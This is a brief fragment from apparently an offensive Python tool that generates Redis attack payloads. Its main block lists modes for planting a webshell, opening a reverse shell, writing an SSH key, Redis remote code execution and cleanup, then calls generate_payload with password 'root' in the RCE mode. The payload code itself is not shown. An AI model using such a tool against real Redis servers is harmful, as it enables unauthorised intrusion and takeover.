 if __name__=="__main__":
# 0 for webshell ; 1 for re shell ; 2 for ssh key ;
# 3 for redis rce ; 31 for rce clean up
# 4 for info
# suggest cleaning up when mode 3 used
mode=3
# input auth passwd or leave blank for no pw
passwd = 'root'
p=generate_payload(passwd,mode)
print(p)